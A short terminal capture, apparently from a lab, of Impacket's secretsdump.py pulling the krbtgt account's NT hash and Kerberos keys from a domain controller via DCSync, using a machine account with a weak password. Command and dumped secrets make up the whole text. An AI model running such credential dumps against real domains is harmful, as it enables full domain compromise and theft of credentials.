 → examples git:(master) ✗ python3 secretsdump.py attack.local/Nayon\$:'123456'@10.10.10.165 -just-dc-user krbtgt
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:67446f76100703cc0866cb7167cca084:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:71c2d667d93b04dfdfed3d807dd8b12bbdbaf4ab1d5875dba6a6649b9da7f3fc
krbtgt:aes128-cts-hmac-sha1-96:4dee74f4edba50898467d6c9c737692d
krbtgt:des-cbc-md5:f1cd79e5510b83fe
[*] Cleaning up...
→ examples git:(master) ✗